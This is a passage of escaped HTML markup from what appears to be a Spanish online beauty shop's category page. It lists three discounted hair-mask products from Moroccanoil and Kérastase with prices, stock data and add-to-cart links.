(2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static3.sabinacdn.com\\\/38123-cart_default\\\/mascarilla-con-color-coral.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/18017-mascarilla-con-color-coral.html&quot;,&quot;manufacturer_name&quot;:&quot;MOROCCANOIL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;22140&quot;,&quot;reference&quot;:&quot;486414&quot;,&quot;attribute_name&quot;:&quot;30 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;11,66 \\u20ac&quot;,&quot;spec_price&quot;:&quot;8,74 \\u20ac&quot;,&quot;price&quot;:8.74,&quot;discount&quot;:25,&quot;url&quot;:&quot;#\\\/23-tamano-30-ml&quot;},{&quot;id_product_attribute&quot;:&quot;22139&quot;,&quot;reference&quot;:&quot;486413&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:1,&quot;normal_price&quot;:&quot;38,43 \\u20ac&quot;,&quot;spec_price&quot;:&quot;28,95 \\u20ac&quot;,&quot;price&quot;:28.95,&quot;discount&quot;:25,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/18017-mascarilla-con-color-coral.html\"\n                            title=\"Mascarilla con Color: Coral\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static3.sabinacdn.com\/38123-large_alysum\/mascarilla-con-color-coral.jpg\"\n                                data-src=\"https:\/\/static3.sabinacdn.com\/38123-large_alysum\/mascarilla-con-color-coral.jpg\"\n                                alt=\"Mascarilla con Color: Coral\"\n                                title=\"Mascarilla con Color: Coral\"\n                                \n                                src=\"https:\/\/static3.sabinacdn.com\/38123-large_alysum\/mascarilla-con-color-coral.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/18017-mascarilla-con-color-coral.html\"\n                            title=\"Mascarilla con Color: Coral\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=18017%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"18017\"\n                                data-quantity=\"1\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/18017-mascarilla-con-color-coral.html\">\n                        <span class=\"brand\">\n                            MOROCCANOIL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/18017-mascarilla-con-color-coral.html\"\n                                        title=\"Mascarilla con Color: Coral\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Mascarilla con Color: Coral\">\n                                        Mascarilla con Color: Coral                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/18017-mascarilla-con-color-coral.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/18017-mascarilla-con-color-coral.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            28,95 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">25% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 38,43 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                                                                    <li class=\"selected\"\n                                 data-price=\"38,43 \u20ac\" data-discprice=\"28,95 \u20ac\"\n                                data-disc=\"25\" data-stock=\"1\" data-id=\"18017\"\n                                data-attrib=\"22139\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/18017-mascarilla-con-color-coral.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"MOROCCANOIL Mascarilla con Color: Coral 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xs-line  br-156 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"20254\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:23899,&quot;id_product&quot;:&quot;20254&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Nutritive Masquintense&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;156&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:42.81,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:12,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2023-06-07 11:58:28&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:49&quot;,&quot;quantity&quot;:12,&quot;link_rewrite&quot;:&quot;nutritive-masquintense-kerastase&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;20254-43550&quot;,&quot;legend&quot;:&quot;Nutritive Masquintense&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:12,&quot;price_without_reduction&quot;:56.55,&quot;price_with_reduction&quot;:42.81,&quot;price_with_reduction_without_tax&quot;:42.81,&quot;total&quot;:42.81,&quot;total_wt&quot;:42.81,&quot;price_wt&quot;:42.81,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static3.sabinacdn.com\\\/43550-cart_default\\\/nutritive-masquintense-kerastase.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/20254-nutritive-masquintense-kerastase.html&quot;,&quot;manufacturer_name&quot;:&quot;K\\u00c9RASTASE&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;23899&quot;,&quot;reference&quot;:&quot;614132&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:12,&quot;normal_price&quot;:&quot;56,55 \\u20ac&quot;,&quot;spec_price&quot;:&quot;42,81 \\u20ac&quot;,&quot;price&quot;:42.81,&quot;discount&quot;:24,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20254-nutritive-masquintense-kerastase.html\"\n                            title=\"Nutritive Masquintense\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/43550-large_alysum\/nutritive-masquintense-kerastase.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/43550-large_alysum\/nutritive-masquintense-kerastase.jpg\"\n                                alt=\"Nutritive Masquintense\"\n                                title=\"Nutritive Masquintense\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/43550-large_alysum\/nutritive-masquintense-kerastase.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20254-nutritive-masquintense-kerastase.html\"\n                            title=\"Nutritive Masquintense\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=20254%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"20254\"\n                                data-quantity=\"12\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20254-nutritive-masquintense-kerastase.html\">\n                        <span class=\"brand\">\n                            K\u00c9RASTASE\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20254-nutritive-masquintense-kerastase.html\"\n                                        title=\"Nutritive Masquintense\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Nutritive Masquintense\">\n                                        Nutritive Masquintense                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20254-nutritive-masquintense-kerastase.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20254-nutritive-masquintense-kerastase.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            42,81 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">24% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 56,55 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"56,55 \u20ac\" data-discprice=\"42,81 \u20ac\"\n                                data-disc=\"24\" data-stock=\"12\" data-id=\"20254\"\n                                data-attrib=\"23899\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20254-nutritive-masquintense-kerastase.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"K\u00c9RASTASE Nutritive Masquintense 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-mobile-line testlast_it27_ipl3_c0  first-item-of-xs-line  br-156 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"20255\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:23900,&quot;id_product&quot;:&quot;20255&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Nutritive Masquintense Riche&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;156&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:42.81,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:9,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2023-06-07 12:02:31&quot;,&quot;date_upd&quot;:&quot;2025-10-18 02:27:04&quot;,&quot;quantity&quot;:9,&quot;link_rewrite&quot;:&quot;nutritive-masquintense-riche-kerastase&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;20255-43551&quot;,&quot;legend&quot;:&quot;Nutritive Masquintense Riche&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:9,&quot;price_without_reduction&quot;:56.55,&quot;price_with_reduction&quot;:42.81,&quot;price_with_reduction_without_tax&quot;:42.81,&quot;total&quot;:42.81,&quot;total_wt&quot;:42.81,&quot;price_wt&quot;:42.81,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/43551-cart_default\\\/nutritive-masquintense-riche-kerastase.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/20255-nutritive-masquintense-riche-kerastase.html&quot;,&quot;manufacturer_name&quot;:&quot;K\\u00c9RASTASE&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;23900&quot;,&quot;reference&quot;:&quot;614133&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:9,&quot;normal_price&quot;:&quot;56,55 \\u20ac&quot;,&quot;spec_price&quot;:&quot;42,81 \\u20ac&quot;,&quot;price&quot;:42.81,&quot;discount&quot;:24,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20255-nutritive-masquintense-riche-kerastase.html\"\n                            title=\"Nutritive Masquintense Riche\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/43551-large_alysum\/nutritive-masquintense-riche-kerastase.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/43551-large_alysum\/nutritive-masquintense-riche-kerastase.jpg\"\n                                alt=\"Nutritive Masquintense Riche\"\n                                title=\"Nutritive Masquintense Riche\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/43551-large_alysum\/nutritive-masquintense-riche-kerastase.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20255-nutritive-masquintense-riche-kerastase.html\"\n                            title=\"Nutritive Masquintense Riche\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=20255%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"20255\"\n                                data-quantity=\"9\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20255-nutritive-masquintense-riche-kerastase.html\">\n                        <span class=\"brand\">\n                            K\u00c9RASTASE\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20255-nutritive-masquintense-riche-kerastase.html\"\n                                        title=\"Nutritive Masquintense Riche\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Nutritive Masquintense Riche\">\n                                        Nutritive Masquintense Riche                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20255-nutritive-masquintense-riche-kerastase.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20255-nutritive-masquintense-riche-kerastase.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            42,81 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">24% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 56,55 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"56,55 \u20ac\" data-discprice=\"42,81 \u20ac\"\n                                data-disc=\"24\" data-stock=\"9\" data-id=\"20255\"\n                                data-attrib=\"23900\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20255-nutritive-masquintense-riche-kerastase.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"K\u00c9RASTASE Nutritive Masquintense Riche 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            